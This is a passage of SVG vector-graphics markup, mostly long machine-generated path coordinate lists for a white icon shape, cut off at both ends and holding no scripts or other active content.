28.0588 21.8313C28.0579 21.8288 28.0569 21.8264 28.056 21.8239C28.055 21.8214 28.0541 21.819 28.0531 21.8165C28.0522 21.8141 28.0512 21.8116 28.0503 21.8091C28.0493 21.8067 28.0484 21.8042 28.0474 21.8018C28.0465 21.7993 28.0455 21.7968 28.0446 21.7944C28.0436 21.7919 28.0427 21.7895 28.0417 21.787C28.0408 21.7845 28.0398 21.7821 28.0389 21.7796C28.0379 21.7772 28.037 21.7747 28.036 21.7722C28.0351 21.7698 28.0341 21.7673 28.0332 21.7649C28.0322 21.7624 28.0313 21.7599 28.0303 21.7575C28.0294 21.755 28.0284 21.7526 28.0275 21.7501C28.0265 21.7477 28.0256 21.7452 28.0246 21.7427C28.0237 21.7403 28.0227 21.7378 28.0218 21.7354C28.0208 21.7329 28.0199 21.7304 28.0189 21.728C28.018 21.7255 28.017 21.7231 28.0161 21.7206C28.0151 21.7181 28.0142 21.7157 28.0132 21.7132C28.0123 21.7108 28.0113 21.7083 28.0104 21.7058C28.0094 21.7034 28.0085 21.7009 28.0076 21.6985C28.0066 21.696 28.0057 21.6935 28.0047 21.6911C28.0038 21.6886 28.0028 21.6862 28.0019 21.6837C28.0009 21.6812 28 21.6788 27.999 21.6763C27.9981 21.6739 27.9971 21.6714 27.9962 21.6689C27.9952 21.6665 27.9943 21.664 27.9933 21.6616C27.9924 21.6591 27.9914 21.6566 27.9905 21.6542C27.9895 21.6517 27.9886 21.6493 27.9876 21.6468C27.9867 21.6444 27.9857 21.6419 27.9848 21.6394C27.9838 21.637 27.9829 21.6345 27.9819 21.6321C27.981 21.6296 27.98 21.6271 27.9791 21.6247C27.9781 21.6222 27.9772 21.6198 27.9762 21.6173C27.9753 21.6148 27.9743 21.6124 27.9734 21.6099C27.9724 21.6075 27.9715 21.605 27.9705 21.6025C27.9696 21.6001 27.9686 21.5976 27.9677 21.5952C27.9667 21.5927 27.9658 21.5902 27.9648 21.5878C27.9639 21.5853 27.9629 21.5829 27.962 21.5804L27.7754 21.6524ZM29.2338 25.4303C29.3561 25.7471 29.5007 26.0746 29.6417 26.4078C29.7833 26.7423 29.9223 27.0851 30.0364 27.4386C30.2645 28.1452 30.3919 28.8903 30.2421 29.6872L30.4386 29.7242C30.5969 28.8828 30.4607 28.1019 30.2267 27.3771C30.1098 27.015 29.9681 26.6657 29.8259 26.3298C29.6832 25.9926 29.5412 25.6711 29.4204 25.3582L29.2338 25.4303Z" fill="#fff" mask="url(#path-1-inside-1_327_1583)"/>
<path d="M13.1552 11.6153C11.1776 12.3787 10.1596 14.6767 10.9231 16.6544C11.0513 16.9865 11.0112 17.2852 10.8729 17.5275C10.7339 17.7711 10.4939 17.9602 10.2195 18.0661C9.94501 18.1721 9.64019 18.1933 9.37352 18.1063C9.10834 18.0198 8.87792 17.8256 8.74969 17.4934C8.19498 16.0565 8.18822 14.5518 8.65295 13.1517C9.45222 10.7632 11.8728 9.0388 14.3715 9.00653C17.046 9.05158 19.3649 10.5972 20.3679 13.0089C20.5023 13.3574 20.4661 13.6681 20.3307 13.9178C20.1945 14.169 19.9562 14.3616 19.6823 14.4673C19.4084 14.5731 19.1024 14.5906 18.8328 14.4961C18.5646 14.402 18.3289 14.196 18.1943 13.8474C17.4308 11.8697 15.1328 10.8518 13.1552 11.6153Z" fill="white" stroke="#fff" stroke-width="0.1"/>
<path d="M6.22933 18.413L6.22933 18.413C6.57801 18.2784 6.78399 18.0427 6.87803 17.7744C6.97253 17.5048 6.95505 17.1989 6.8493 16.925C6.74356 16.6511 6.55092 16.4127 6.29979 16.2766C6.04989 16.1411 5.73898 16.105 5.3903 16.2396L5.38846 16.2403L5.38661 16.241L5.38476 16.2417L5.38291 16.2424L5.38106 16.2431L5.37921 16.2438L5.37735 16.2446L5.3755 16.2453L5.37364 16.246L5.37178 16.2467L5.36992 16.2474L5.36806 16.2481L5.3662 16.2489L5.36434 16.2496L5.36247 16.2503L5.36061 16.251L5.35874 16.2517L5.35687 16.2525L5.355 16.2532L5.35313 16.2539L5.35126 16.2546L5.34939 16.2554L5.34751 16.2561L5.34563 16.2568L5.34376 16.2575L5.34188 16.2583L5.34 16.259L5.33812 16.2597L5.33623 16.2604L5.33435 16.2612L5.33247 16.2619L5.33058 16.2626L5.32869 16.2633L5.32681 16.2641L5.32492 16.2648L5.32303 16.2655L5.32113 16.2663L5.31924 16.267L5.31735 16.2677L5.31545 16.2685L5.31356 16.2692L5.31166 16.2699L5.30976 16.2707L5.30786 16.2714L5.30596 16.2721L5.30406 16.2729L5.30216 16.2736L5.30025 16.2743L5.29835 16.2751L5.29644 16.2758L5.29454 16.2765L5.29263 16.2773L5.29072 16.278L5.28881 16.2787L5.2869 16.2795L5.28499 16.2802L5.28308 16.281L5.28116 16.2817L5.27925 16.2824L5.27733 16.2832L5.27542 16.2839L5.2735 16.2846L5.27158 16.2854L5.26966 16.2861L5.26774 16.2869L5.26582 16.2876L5.2639 16.2884L5.26198 16.2891L5.26005 16.2898L5.25813 16.2906L5.2562 16.2913L5.25428 16.2921L5.25235 16.2928L5.25042 16.2936L5.24849 16.2943L5.24656 16.295L5.24463 16.2958L5.2427 16.2965L5.24077 16.2973L5.23884 16.298L5.23691 16.2988L5.23497 16.2995L5.23304 16.3003L5.2311 16.301L5.22916 16.3018L5.22723 16.3025L5.22529 16.3033L5.22335 16.304L5.22141 16.3048L5.21947 16.3055L5.21753 16.3063L5.21559 16.307L5.21365 16.3078L5.21171 16.3085L5.20976 16.3093L5.20782 16.31L5.20588 16.3108L5.20393 16.3115L5.20198 16.3123L5.20004 16.313L5.19809 16.3138L5.19614 16.3145L5.1942 16.3153L5.19225 16.316L5.1903 16.3168L5.18835 16.3175L5.1864 16.3183L5.18445 16.319L5.1825 16.3198L5.18054 16.3205L5.17859 16.3213L5.17664 16.322L5.17469 16.3228L5.17273 16.3235L5.17078 16.3243L5.16882 16.3251L5.16687 16.3258L5.16491 16.3266L5.16296 16.3273L5.161 16.3281L5.15904 16.3288L5.15708 16.3296L5.15513 16.3303L5.15317 16.3311L5.15121 16.3319L5.14925 16.3326L5.14729 16.3334L5.14533 16.3341L5.14337 16.3349L5.14141 16.3356L5.13945 16.3364L5.13749 16.3372L5.13553 16.3379L5.13357 16.3387L5.1316 16.3394L5.12964 16.3402L5.12768 16.3409L5.12572 16.3417L5.12375 16.3425L5.12179 16.3432L5.11983 16.344L5.11786 16.3447L5.1159 16.3455L5.11393 16.3462L5.11197 16.347L5.11 16.3478L5.10804 16.3485L5.10607 16.3493L5.10411 16.35L5.10214 16.3508L5.10018 16.3516L5.09821 16.3523L5.09624 16.3531L5.09428 16.3538L5.09231 16.3546L5.09034 16.3554L5.08838 16.3561L5.08641 16.3569L5.08444 16.3576L5.08248 16.3584L5.08051 16.3592L5.07854 16.3599L5.07657 16.3607L5.07461 16.3614L5.07264 16.3622L5.07067 16.3629L5.0687 16.3637L5.06674 16.3645L5.06477 16.3652L5.0628 16.366L5.06083 16.3667L5.05887 16.3675L5.0569 16.3683L5.05493 16.369L5.05296 16.3698L5.051 16.3705L5.04903 16.3713L5.04706 16.3721L5.04509 16.3728L5.04313 16.3736L5.04116 16.3743L5.03919 16.3751L5.03722 16.3759L5.03526 16.3766L5.03329 16.3774L5.03132 16.3781L5.02936 16.3789L5.02739 16.3797L5.02542 16.3804L5.02346 16.3812L5.02149 16.3819L5.01953 16.3827L5.01756 16.3835L5.0156 16.3842L5.01363 16.385L5.01167 16.3857L5.0097 16.3865L5.00774 16.3872L5.00577 16.388L5.00381 16.3888L5.00184 16.3895L4.99988 16.3903L4.99792 16.391L4.99595 16.3918L4.99399 16.3926L4.99203 16.3933L4.99007 16.3941L4.9881 16.3948L4.98614 16.3956L4.98418 16.3963L4.98222 16.3971L4.98026 16.3979L4.9783 16.3986L4.97634 16.3994L4.97438 16.4001L4.97242 16.4009L4.97046 16.4016L4.9685 16.4024L4.96655 16.4031L4.96459 16.4039L4.96263 16.4047L4.96067 16.4054L4.95872 16.4062L4.95676 16.4069L4.95481 16.4077L4.95285 16.4084L4.9509 16.4092L4.94894 16.4099L4.94699 16.4107L4.94504 16.4114L4.94308 16.4122L4.94113 16.413L4.93918 16.4137L4.93723 16.4145L4.93528 16.4152L4.93333 16.416L4.93138 16.4167L4.92943 16.4175L4.92748 16.4182L4.92554 16.419L4.92359 16.4197L4.92164 16.4205L4.9197 16.4212L4.91775 16.422L4.91581 16.4227L4.91386 16.4235L4.91192 16.4242L4.90998 16.425L4.90804 16.4257L4.90609 16.4265L4.90415 16.4272L4.90221 16.428L4.90027 16.4287L4.89833 16.4295L4.8964 16.4302L4.89446 16.431L4.89252 16.4317L4.89059 16.4325L4.88865 16.4332L4.88672 16.434L4.88478 16.4347L4.88285 16.4355L4.88092 16.4362L4.87899 16.4369L4.87706 16.4377L4.87513 16.4384L4.8732 16.4392L4.87127 16.4399L4.86934 16.4407L4.86742 16.4414L4.86549 16.4422L4.86357 16.4429L4.86164 16.4436L4.85972 16.4444L4.8578 16.4451L4.85588 16.4459L4.85396 16.4466L4.85204 16.4474L4.85012 16.4481L4.8482 16.4488L4.84628 16.4496L4.84437 16.4503L4.84245 16.4511L4.84054 16.4518L4.83863 16.4525L4.83672 16.4533L4.8348 16.454L4.83289 16.4547L4.83099 16.4555L4.82908 16.4562L4.82717 16.457L4.82526 16.4577L4.82336 16.4584L4.82146 16.4592L4.81955 16.4599L4.81765 16.4606L4.81575 16.4614L4.81385 16.4621L4.81195 16.4628L4.81005 16.4636L4.80816 16.4643L4.80626 16.465L4.80437 16.4658L4.80248 16.4665L4.80058 16.4672L4.79869 16.4679L4.7968 16.4687L4.79491 16.4694L4.79303 16.4701L4.79114 16.4709L4.78926 16.4716L4.78737 16.4723L4.78549 16.473L4.78361 16.4738L4.78173 16.4745L4.77985 16.4752L4.77797 16.4759L4.77609 16.4767L4.77422 16.4774L4.77234 16.4781L4.77047 16.4788L4.7686 16.4796L4.76673 16.4803L4.76486 16.481L4.76299 16.4817L4.76113 16.4824L4.75926 16.4832L4.7574 16.4839L4.75553 16.4846L4.75367 16.4853L4.75181 16.486L4.74996 16.4868L4.7481 16.4875L4.74624 16.4882L4.74439 16.4889L4.74254 16.4896L4.74068 16.4903L4.73883 16.4911L4.73699 16.4918L4.73514 16.4925L4.73329 16.4932L4.73145 16.4939L4.7296 16.4946L4.72776 16.4953L4.72592 16.496L4.72408 16.4967L4.72225 16.4975L4.72041 16.4982L4.71858 16.4989L4.71675 16.4996L4.71491 16.5003L4.71308 16.501L4.71126 16.5017L4.70943 16.5024L4.70761 16.5031L4.70578 16.5038L4.70396 16.5045L4.70214 16.5052L4.70032 16.5059L4.6985 16.5066L4.69669 16.5073L4.69487 16.508L4.69306 16.5087L4.69125 16.5094L4.68944 16.5101L4.68764 16.5108L4.68583 16.5115L4.68403 16.5122L4.68222 16.5129L4.68042 16.5136L4.67862 16.5143L4.67683 16.515L4.67503 16.5157L4.67324 16.5164L4.67144 16.5171L4.66965 16.5178L4.66787 16.5184L4.66608 16.5191L4.66429 16.5198L4.66251 16.5205L4.66073 16.5212L4.65895 16.5219L4.65717 16.5226L4.65539 16.5233L4.65362 16.5239L4.65185 16.5246L4.65008 16.5253L4.64831 16.526L4.64654 16.5267L4.64477 16.5274L4.64301 16.528L4.64125 16.5287L4.63949 16.5294L4.63773 16.5301L4.63597 16.5308L4.63422 16.5314L4.63247 16.5321L4.63072 16.5328L4.62897 16.5335L4.62722 16.5341L4.62548 16.5348L4.62373 16.5355L4.62199 16.5362L4.62026 16.5368L4.61852 16.5375L4.61678 16.5382L4.61505 16.5388L4.61332 16.5395L4.61159 16.5402L4.60986 16.5408L4.60814 16.5415L4.60642 16.5422L4.6047 16.5428L4.60298 16.5435L4.60126 16.5442L4.59955 16.5448L4.59783 16.5455L4.59612 16.5461L4.59442 16.5468L4.59271 16.5475L4.59101 16.5481L4.5893 16.5488L4.5876 16.5494L4.58591 16.5501L4.58421 16.5507L4.58252 16.5514L4.58083 16.5521L4.57914 16.5527L4.57745 16.5534L4.57576 16.554L4.57408 16.5547L4.5724 16.5553L4.57072 16.556L4.56905 16.5566L4.56737 16.5572L4.5657 16.5579L4.56403 16.5585L4.56237 16.5592L4.5607 16.5598L4.55904 16.5605L4.55738 16.5611L4.55572 16.5617L4.55406 16.5624L4.55241 16.563L4.55076 16.5637L4.54911 16.5643L4.54747 16.5649L4.54582 16.5656L4.54418 16.5662L4.54254 16.5668L4.5409 16.5675L4.53927 16.5681L4.53764 16.5687L4.53601 16.5694L4.53438 16.57L4.53275 16.5706L4.53113 16.5712L4.52951 16.5719L4.52789 16.5725L4.52628 16.5731L4.52466 16.5737L4.52305 16.5744L4.52145 16.575L4.51984 16.5756L4.51824 16.5762L4.51664 16.5768L4.51504 16.5774L4.51344 16.5781L4.51185 16.5787L4.51026 16.5793L4.50867 16.5799L4.50709 16.5805L4.5055 16.5811L4.50392 16.5817L4.50234 16.5823L4.50077 16.583L4.4992 16.5836L4.49763 16.5842L4.49606 16.5848L4.49449 16.5854L4.49293 16.586L4.49137 16.5866L4.48981 16.5872L4.48826 16.5878L4.48671 16.5884L4.48516 16.589L4.48361 16.5896L4.48207 16.5902L4.48053 16.5908L4.47899 16.5914L4.47745 16.592L4.47592 16.5925L4.47439 16.5931L4.47286 16.5937L4.47134 16.5943L4.46982 16.5949L4.4683 16.5955L4.46678 16.5961L4.46527 16.5967L4.46375 16.5972L4.46225 16.5978L4.46074 16.5984L4.45924 16.599L4.45774 16.5996L4.45624 16.6001L4.45475 16.6007L4.45326 16.6013L4.45177 16.6019L4.45028 16.6024L4.4488 16.603L4.44732 16.6036L4.44584 16.6042L4.44547 16.6043L4.4451 16.6044L4.44473 16.6046L4.44437 16.6047L4.444 16.6049L4.44363 16.605L4.44326 16.6052L4.44289 16.6053L4.44252 16.6054L4.44215 16.6056L4.44178 16.6057L4.44141 16.6059L4.44105 16.606L4.44068 16.6062L4.44031 16.6063L4.43994 16.6064L4.43957 16.6066L4.4392 16.6067L4.43883 16.6069L4.43847 16.607L4.4381 16.6071L4.43773 16.6073L4.43736 16.6074L4.43699 16.6076L4.43663 16.6077L4.43626 16.6079L4.43589 16.608L4.43552 16.6081L4.43515 16.6083L4.43479 16.6084L4.43442 16.6086L4.43405 16.6087L4.43368 16.6089L4.43332 16.609L4.43295 16.6091L4.43258 16.6093L4.43221 16.6094L4.43185 16.6096L4.43148 16.6097L4.43111 16.6098L4.43075 16.61L4.43038 16.6101L4.43001 16.6103L4.42965 16.6104L4.42928 16.6106L4.42892 16.6107L4.42855 16.6108L4.42818 16.611L4.42782 16.6111L4.42745 16.6113L4.42709 16.6114L4.42672 16.6115L4.42636 16.6117L4.42599 16.6118L4.42563 16.612L4.42526 16.6121L4.4249 16.6122L4.42453 16.6124L4.42417 16.6125L4.42381 16.6127L4.42344 16.6128L4.42308 16.6129L4.42272 16.6131L4.42235 16.6132L4.42199 16.6134L4.42163 16.6135L4.42126 16.6136L4.4209 16.6138L4.42054 16.6139L4.42018 16.6141L4.41982 16.6142L4.41945 16.6143L4.41909 16.6145L4.41873 16.6146L4.41837 16.6148L4.41801 16.6149L4.41765 16.615L4.41729 16.6152L4.41693 16.6153L4.41657 16.6155L4.41621 16.6156L4.41585 16.6157L4.41549 16.6159L4.41513 16.616L4.41477 16.6162L4.41441 16.6163L4.41405 16.6164L4.4137 16.6166L4.41334 16.6167L4.41298 16.6168L4.41262 16.617L4.41226 16.6171L4.41191 16.6173L4.41155 16.6174L4.4112 16.6175L4.41084 16.6177L4.41048 16.6178L4.41013 16.6179L4.40977 16.6181L4.40942 16.6182L4.40906 16.6184L4.40871 16.6185L4.40835 16.6186L4.408 16.6188L4.40765 16.6189L4.40729 16.619L4.40694 16.6192L4.40659 16.6193L4.40624 16.6194L4.40588 16.6196L4.40553 16.6197L4.40518 16.6199L4.40483 16.62L4.40448 16.6201L4.40413 16.6203L4.40378 16.6204L4.40343 16.6205L4.40308 16.6207L4.40273 16.6208L4.40238 16.6209L4.40203 16.6211L4.40168 16.6212L4.40134 16.6213L4.40099 16.6215L4.40064 16.6216L4.40029 16.6217L4.39995 16.6219L4.3996 16.622L4.39926 16.6221L4.39891 16.6223L4.39857 16.6224L4.39822 16.6225L4.39788 16.6227L4.39753 16.6228L4.39719 16.6229L4.39685 16.6231L4.3965 16.6232L4.39616 16.6233L4.39582 16.6235L4.39548 16.6236L4.39514 16.6237L4.3948 16.6239L4.39446 16.624L4.39412 16.6241L4.39378 16.6243L4.39344 16.6244L4.3931 16.6245L4.39276 16.6247L4.39242 16.6248L4.39209 16.6249L4.39175 16.625L4.39141 16.6252L4.39108 16.6253L4.39074 16.6254L4.3904 16.6256L4.39007 16.6257L4.38973 16.6258L4.3894 16.6259L4.38907 16.6261L4.38873 16.6262L4.3884 16.6263L4.38807 16.6265L4.38774 16.6266L4.38741 16.6267L4.38708 16.6268L4.38674 16.627L4.38641 16.6271L4.38609 16.6272L4.38576 16.6274L4.38543 16.6275L4.3851 16.6276L4.38477 16.6277L4.38445 16.6279L4.38412 16.628L4.38379 16.6281L4.38347 16.6282L4.38314 16.6284L4.38282 16.6285L4.38249 16.6286L4.38217 16.6287L4.38185 16.6289L4.38152 16.629L4.3812 16.6291L4.38088 16.6292L4.38056 16.6294L4.38024 16.6295L4.37992 16.6296L4.3796 16.6297L4.37928 16.6299L4.37896 16.63L4.37864 16.6301L4.37833 16.6302L4.37801 16.6303L4.37769 16.6305L4.37738 16.6306L4.37706 16.6307L4.37675 16.6308L4.37643 16.631L4.37612 16.6311L4.37581 16.6312L4.3755 16.6313L4.37518 16.6314L4.37487 16.6316L4.37456 16.6317L4.37425 16.6318L4.37394 16.6319L4.37363 16.632L4.37333 16.6322L4.37302 16.6323L4.37271 16.6324L4.3724 16.6325L4.3721 16.6326L4.37179 16.6327L4.37149 16.6329L4.37118 16.633L4.37088 16.6331L4.37058 16.6332L4.37027 16.6333L4.36997 16.6334L4.36967 16.6336L4.36937 16.6337L4.36907 16.6338L4.36877 16.6339L4.36847 16.634L4.36818 16.6341L4.36788 16.6343L4.36758 16.6344L4.36729 16.6345L4.36699 16.6346L4.3667 16.6347L4.3664 16.6348L4.36611 16.6349L4.36581 16.6351L4.36552 16.6352L4.36523 16.6353L4.36494 16.6354L4.36465 16.6355L4.36436 16.6356L4.36407 16.6357L4.36378 16.6358L4.3635 16.6359L4.36321 16.6361L4.36292 16.6362L4.36264 16.6363L4.36235 16.6364L4.36207 16.6365L4.36178 16.6366L4.3615 16.6367L4.36122 16.6368L4.36094 16.6369L4.36066 16.637L4.36038 16.6372L4.3601 16.6373L4.35982 16.6374L4.35954 16.6375L4.35927 16.6376L4.35899 16.6377L4.35871 16.6378L4.35844 16.6379L4.35816 16.638L4.35789 16.6381L4.35762 16.6382L4.35735 16.6383L4.35708 16.6384L4.35681 16.6385L4.35654 16.6386L4.35627 16.6387L4.356 16.6388L4.35573 16.6389L4.35546 16.639L4.3552 16.6392L4.35493 16.6393L4.35467 16.6394L4.3544 16.6395L4.35414 16.6396L4.35388 16.6397L4.35362 16.6398L4.35336 16.6399L4.3531 16.64L4.35284 16.6401L4.35258 16.6402L4.35232 16.6403L4.35207 16.6404L4.35181 16.6405L4.35156 16.6406L4.3513 16.6407L4.35105 16.6408L4.3508 16.6409L4.35054 16.6409L4.35029 16.641L4.35004 16.6411L4.34979 16.6412L4.34954 16.6413L4.3493 16.6414L4.34905 16.6415L4.3488 16.6416L4.34856 16.6417L4.34831 16.6418L4.34807 16.6419L4.34783 16.642L4.34759 16.6421L4.34735 16.6422L4.34711 16.6423L4.34687 16.6424L4.34663 16.6425L4.34639 16.6426L4.34615 16.6426L4.34592 16.6427L4.34568 16.6428L4.34545 16.6429L4.34522 16.643L4.34498 16.6431L4.34475 16.6432L4.34452 16.6433L4.34429 16.6434L4.34406 16.6435L4.34383 16.6435L4.34361 16.6436L4.34338 16.6437L4.34316 16.6438L4.34293 16.6439L4.34271 16.644L4.34249 16.6441L4.34226 16.6441L4.34204 16.6442L4.34182 16.6443L4.3416 16.6444L4.34139 16.6445L4.34117 16.6446L4.34095 16.6447L4.34074 16.6447L4.34052 16.6448L4.34031 16.6449L4.3401 16.645L4.33989 16.6451L4.33968 16.6451L4.33947 16.6452L4.33926 16.6453L4.33905 16.6454L4.33884 16.6455L4.33864 16.6455L4.33843 16.6456L4.33823 16.6457L4.33803 16.6458L4.33782 16.6459L4.33762 16.6459L4.33742 16.646L4.33722 16.6461L4.33703 16.6462L4.33683 16.6462L4.33663 16.6463L4.33644 16.6464L4.33624 16.6465L4.33605 16.6465L4.33586 16.6466L4.33567 16.6467L4.33548 16.6468L4.33529 16.6468L4.3351 16.6469L4.33491 16.647L4.33473 16.6471L4.33454 16.6471L4.33436 16.6472L4.33418 16.6473L4.33399 16.6473L4.33381 16.6474L4.33363 16.6475L4.33345 16.6475L4.33328 16.6476L4.3331 16.6477L4.33292 16.6478L4.33275 16.6478L4.33258 16.6479L4.3324 16.648L4.33223 16.648L4.33206 16.6481L4.33189 16.6481L4.33172 16.6482L4.33156 16.6483L4.33139 16.6483L4.33122 16.6484L4.33106 16.6485L4.3309 16.6485L4.33074 16.6486L4.33057 16.6487L4.33041 16.6487L4.33026 16.6488L4.3301 16.6488L4.32994 16.6489L4.32979 16.649L4.32963 16.649L4.32948 16.6491L4.32933 16.6491L4.32918 16.6492L4.32903 16.6493L4.32888 16.6493L4.32873 16.6494L4.32858 16.6494L4.32844 16.6495L4.32829 16.6495L4.32815 16.6496L4.32801 16.6496L4.32787 16.6497L4.32773 16.6498L4.32759 16.6498L4.32745 16.6499L4.32731 16.6499L4.32718 16.65L4.32705 16.65L4.32691 16.6501L4.32678 16.6501L4.32665 16.6502L4.32652 16.6502L4.32639 16.6503L4.32627 16.6503L4.32614 16.6504L4.32601 16.6504L4.32589 16.6505L4.32577 16.6505L4.32565 16.6506L4.32553 16.6506L4.32541 16.6507L4.32529 16.6507L4.32517 16.6507L4.32506 16.6508L4.32494 16.6508L4.32483 16.6509L4.32472 16.6509L4.32461 16.651L4.3245 16.651L4.32439 16.651L4.32428 16.6511L4.32418 16.6511L4.32407 16.6512L4.32397 16.6512L4.32387 16.6512L4.32377 16.6513L4.32367 16.6513L4.32357 16.6514L4.32347 16.6514L4.32338 16.6514L4.32328 16.6515L4.32319 16.6515L4.3231 16.6515L4.32301 16.6516L4.32292 16.6516L4.32283 16.6516L4.32274 16.6517L4.32266 16.6517L4.32257 16.6517L4.32249 16.6518L4.32241 16.6518L4.32233 16.6518L4.32225 16.6519L4.32217 16.6519L4.32209 16.6519L4.32202 16.652L4.32194 16.652L4.32187 16.652L4.3218 16.652L4.32173 16.6521L4.32166 16.6521L4.32159 16.6521L4.32152 16.6522L4.32146 16.6522L4.32139 16.6522L4.32133 16.6522L4.32127 16.6523L4.32121 16.6523L4.32115 16.6523L4.32109 16.6523L4.32104 16.6523L4.32098 16.6524L4.32093 16.6524L4.32088 16.6524L4.32083 16.6524L4.32078 16.6524L4.32073 16.6525L4.32068 16.6525L4.32064 16.6525L4.32059 16.6525L4.32055 16.6525L4.32051 16.6525L4.32047 16.6526L4.32043 16.6526L4.32039 16.6526L4.32036 16.6526L4.32032 16.6526L4.32029 16.6526L4.32026 16.6526L4.32023 16.6527L4.3202 16.6527L4.32017 16.6527L4.32014 16.6527L4.32012 16.6527L4.3201 16.6527L4.32007 16.6527L4.32005 16.6527L4.32003 16.6527L4.32002 16.6527L4.32 16.6527L4.31998 16.6527L4.31997 16.6528L4.31996 16.6528L4.31995 16.6528L4.31994 16.6528L4.31993 16.6528L4.31992 16.6528L4.31992 16.6528L4.31992 16.6528L4.31991 16.6528C3.98768 16.781 3.78926 17.0132 3.69792 17.2807C3.60611 17.5495 3.62176 17.8566 3.7238 18.1323C3.82584 18.408 4.01282 18.6483 4.25891 18.7861C4.50363 18.9231 4.81033 18.9608 5.15895 18.8262L6.22933 18.413ZM6.22933 18.413L6.22933 18.413M6.22933 18.413L6.22933 18.413M6.22933 18.413L6.22932 18.413M6.22933 18.413L6.22932 18.413M6.22932 18.413L6.22932 18.413M6.22932 18.413L6.22932 18.413M6.22932 18.413L6.22931 18.413M6.22932 18.413L6.22931 18.413M6.22931 18.413L6.2293 18.413M6.22931 18.413L6.2293 18.413M6.2293 18.413L6.22929 18.413M6.2293 18.413L6.22929 18.413M6.22929 18.413L6.22928 18.413M6.22929 18.413L6.22928 18.413M6.22928 18.413L6.22926 18.413M6.22928 18.413L6.22926 18.413M6.22926 18.413L6.22925 18.413M6.22926 18.413L6.22925 18.413M6.22925 18.413L6.22923 18.413M6.22925 18.413L6.22923 18.413M6.22923 18.413L6.22921 18.413M6.22923 18.413L6.22921 18.413M6.22921 18.413L6.22919 18.413M6.22921 18.413L6.22919 18.413M6.22919 18.413L6.22917 18.413M6.22919 18.413L6.22917 18.413M6.22917 18.413L6.22915 18.413M6.22917 18.413L6.22915 18.413M6.22915 18.413L6.22913 18.4131M6.22915 18.413L6.22913 18.4131M6.22913 18.4131L6.2291 18.4131M6.22913 18.4131L6.2291 18.4131M6.2291 18.4131L6.22908 18.4131M6.2291 18.4131L6.22908 18.4131M6.22908 18.4131L6.22905 18.4131M6.22908 18.4131L6.22905 18.4131M6.22905 18.4131L6.22902 18.4131M6.22905 18.4131L6.22902 18.4131M6.22902 18.4131L6.22899 18.4131M6.22902 18.4131L6.22899 18.4131M6.22899 18.4131L6.22896 18.4131M6.22899 18.4131L6.22896 18.4131M6.22896 18.4131L6.22892 18.4131M6.22896 18.4131L6.22892 18.4131M6.22892 18.4131L6.22889 18.4131M6.22892 18.4131L6.22889 18.4131M6.22889 18.4131L6.22885 18.4132M6.22889 18.4131L6.22885 18.4132M6.22885 18.4132L6.22882 18.4132M6.22885 18.4132L6.22882 18.4132M6.22882 18.4132L6.22878 18.4132M6.22882 18.4132L6.22878 18.4132M6.22878 18.4132L6.22874 18.4132M6.22878 18.4132L6.22874 18.4132M6.22874 18.4132L6.2287 18.4132M6.22874 18.4132L6.2287 18.4132M6.2287 18.4132L6.22865 18.4132M6.2287 18.4132L6.22865 18.4132M6.22865 18.4132L6.22861 18.4133M6.22865 18.4132L6.22861 18.4133M6.22861 18.4133L6.22857 18.4133M6.22861 18.4133L6.22857 18.4133M6.22857 18.4133L6.22852 18.4133M6.22857 18.4133L6.22852 18.4133M6.22852 18.4133L6.22847 18.4133M6.22852 18.4133L6.22847 18.4133M6.22847 18.4133L6.22842 18.4133M6.22847 18.4133L6.22842 18.4133M6.22842 18.4133L6.22837 18.4133M6.22842 18.4133L6.22837 18.4133M6.22837 18.4133L6.22832 18.4134M6.22837 18.4133L6.22832 18.4134M6.22832 18.4134L6.22827 18.4134M6.22832 18.4134L6.22827 18.4134M6.22827 18.4134L6.22821 18.4134M6.22827 18.4134L6.22821 18.4134M6.22821 18.4134L6.22815 18.4134M6.22821 18.4134L6.22815 18.4134M6.22815 18.4134L6.2281 18.4134M6.22815 18.4134L6.2281 18.4134M6.2281 18.4134L6.22804 18.4135M6.2281 18.4134L6.22804 18.4135M6.22804 18.4135L6.22798 18.4135M6.22804 18.4135L6.22798 18.4135M6.22798 18.4135L6.22792 18.4135M6.22798 18.4135L6.22792 18.4135M6.22792 18.4135L6.22785 18.4135M6.22792 18.4135L6.22785 18.4135M6.22785 18.4135L6.22779 18.4136M6.22785 18.4135L6.22779 18.4136M6.22779 18.4136L6.22772 18.4136M6.22779 18.4136L6.22772 18.4136M6.22772 18.4136L6.22766 18.4136M6.22772 18.4136L6.22766 18.4136M6.22766 18.4136L6.22759 18.4136M6.22766 18.4136L6.22759 18.4136M6.22759 18.4136L6.22752 18.4137M6.22759 18.4136L6.22752 18.4137M6.22752 18.4137L6.22745 18.4137M6.22752 18.4137L6.22745 18.4137M6.22745 18.4137L6.22738 18.4137M6.22745 18.4137L6.22738 18.4137M6.22738 18.4137L6.22731 18.4138M6.22738 18.4137L6.22731 18.4138M6.22731 18.4138L6.22723 18.4138M6.22731 18.4138L6.22723 18.4138M6.22723 18.4138L6.22716 18.4138M6.22723 18.4138L6.22716 18.4138M6.22716 18.4138L6.22708 18.4138M6.22716 18.4138L6.22708 18.4138M6.22708 18.4138L6.227 18.4139M6.22708 18.4138L6.227 18.4139M6.227 18.4139L6.22692 18.4139M6.227 18.4139L6.22692 18.4139M6.22692 18.4139L6.22684 18.4139M6.22692 18.4139L6.22684 18.4139M6.22684 18.4139L6.22676 18.414M6.22684 18.4139L6.22676 18.414M6.22676 18.414L6.22668 18.414M6.22676 18.414L6.22668 18.414M6.22668 18.414L6.22659 18.414M6.22668 18.414L6.22659 18.414M6.22659 18.414L6.2265 18.4141M6.22659 18.414L6.2265 18.4141M6.2265 18.4141L6.22642 18.4141M6.2265 18.4141L6.22642 18.4141M6.22642 18.4141L6.22633 18.4141M6.22642 18.4141L6.22633 18.4141M6.22633 18.4141L6.22624 18.4142M6.22633 18.4141L6.22624 18.4142M6.22624 18.4142L6.22615 18.4142M6.22624 18.4142L6.22615 18.4142M6.22615 18.4142L6.22606 18.4142M6.22615 18.4142L6.22606 18.4142M6.22606 18.4142L6.22596 18.4143M6.22606 18.4142L6.22596 18.4143M6.22596 18.4143L6.22587 18.4143M6.22596 18.4143L6.22587 18.4143M6.22587 18.4143L6.22577 18.4143M6.22587 18.4143L6.22577 18.4143M6.22577 18.4143L6.22568 18.4144M6.22577 18.4143L6.22568 18.4144M6.22568 18.4144L6.22558 18.4144M6.22568 18.4144L6.22558 18.4144M6.22558 18.4144L6.22548 18.4145M6.22558 18.4144L6.22548 18.4145M6.22548 18.4145L6.22538 18.4145M6.22548 18.4145L6.22538 18.4145M6.22538 18.4145L6.22528 18.4145M6.22538 18.4145L6.22528 